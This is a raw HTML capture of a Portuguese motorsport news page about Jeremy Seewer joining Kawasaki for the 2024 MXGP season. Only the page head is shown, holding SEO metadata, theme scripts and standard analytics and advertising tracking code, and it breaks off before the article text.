

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/motocross/mxgp-jeremy-seewer-com-a-kawasaki-em-2024/
body_size: 35521
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>MXGP: Jeremy Seewer com a Kawasaki em 2024 - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Depois de seis anos com a Yamaha, Jeremy Seewer vai mudar de cores em 2024. É para já a grande notícia da “silly season” do campeonato do mundo de Motocross!" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jorge Ró Jr."/>
	<link rel="canonical" href="https://www.motosport.com.pt/motocross/mxgp-jeremy-seewer-com-a-kawasaki-em-2024/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MXGP: Jeremy Seewer com a Kawasaki em 2024 - MotoSport" />
		<meta property="og:description" content="Depois de seis anos com a Yamaha, Jeremy Seewer vai mudar de cores em 2024. É para já a grande notícia da “silly season” do campeonato do mundo de Motocross!" />
		<meta property="og:url" content="https://www.motosport.com.pt/motocross/mxgp-jeremy-seewer-com-a-kawasaki-em-2024/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2023/09/img-1900.jpeg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2023/09/img-1900.jpeg" />
		<meta property="og:image:width" content="853" />
		<meta property="og:image:height" content="479" />
		<meta property="article:published_time" content="2023-09-08T18:30:37+00:00" />
		<meta property="article:modified_time" content="2023-09-08T18:30:38+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="MXGP: Jeremy Seewer com a Kawasaki em 2024 - MotoSport" />
		<meta name="twitter:description" content="Depois de seis anos com a Yamaha, Jeremy Seewer vai mudar de cores em 2024. É para já a grande notícia da “silly season” do campeonato do mundo de Motocross!" />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2023/09/img-1900.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-jeremy-seewer-com-a-kawasaki-em-2024\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","position":2,"name":"Motocross","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/mxgp\/#listItem","name":"MXGP"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/mxgp\/#listItem","position":3,"name":"MXGP","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/mxgp\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-jeremy-seewer-com-a-kawasaki-em-2024\/#listItem","name":"MXGP: Jeremy Seewer com a Kawasaki em 2024"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-jeremy-seewer-com-a-kawasaki-em-2024\/#listItem","position":4,"name":"MXGP: Jeremy Seewer com a Kawasaki em 2024","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/mxgp\/#listItem","name":"MXGP"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-jeremy-seewer-com-a-kawasaki-em-2024\/#aioseo-article-64fb68584a021","name":"MXGP: Jeremy Seewer com a Kawasaki em 2024","headline":"MXGP: Jeremy Seewer com a Kawasaki em 2024","description":"Depois de\u00a0seis anos com a Yamaha, Jeremy Seewer vai mudar de cores em 2024. \u00c9 para j\u00e1 a grande not\u00edcia da \u201csilly season\u201d do\u00a0campeonato do mundo de Motocross!","author":{"@type":"Person","name":"Jorge R\u00f3 Jr.","url":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2023\/09\/img-1900.jpeg","width":853,"height":479},"datePublished":"2023-09-08T19:30:37+01:00","dateModified":"2023-09-08T19:30:38+01:00","inLanguage":"pt-PT","articleSection":"Destaque Homepage Offroad Moto, Motocross, Motosport, MXGP, Newsletter, Offroad Moto, 2024, Campeonato Mundial Motocross, Jeremy Seewer, Kawasaki, KRT, Motocross, MXGP","dateline":"Publicado em Setembro 8, 2023."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-jeremy-seewer-com-a-kawasaki-em-2024\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-jeremy-seewer-com-a-kawasaki-em-2024\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author","url":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/","name":"Jorge R\u00f3 Jr.","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-jeremy-seewer-com-a-kawasaki-em-2024\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jorge R\u00f3 Jr."}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-jeremy-seewer-com-a-kawasaki-em-2024\/#webpage","url":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-jeremy-seewer-com-a-kawasaki-em-2024\/","name":"MXGP: Jeremy Seewer com a Kawasaki em 2024 - MotoSport","description":"Depois de seis anos com a Yamaha, Jeremy Seewer vai mudar de cores em 2024. \u00c9 para j\u00e1 a grande not\u00edcia da \u201csilly season\u201d do campeonato do mundo de Motocross!","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-jeremy-seewer-com-a-kawasaki-em-2024\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2023\/09\/img-1900.jpeg","@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-jeremy-seewer-com-a-kawasaki-em-2024\/#mainImage","width":853,"height":479},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-jeremy-seewer-com-a-kawasaki-em-2024\/#mainImage"},"datePublished":"2023-09-08T19:30:37+01:00","dateModified":"2023-09-08T19:30:38+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; MXGP: Jeremy Seewer com a Kawasaki em 2024" href="https://www.motosport.com.pt/motocross/mxgp-jeremy-seewer-com-a-kawasaki-em-2024/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-jeremy-seewer-com-a-kawasaki-em-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-jeremy-seewer-com-a-kawasaki-em-2024%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/motocross\/mxgp-jeremy-seewer-com-a-kawasaki-em-2024\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
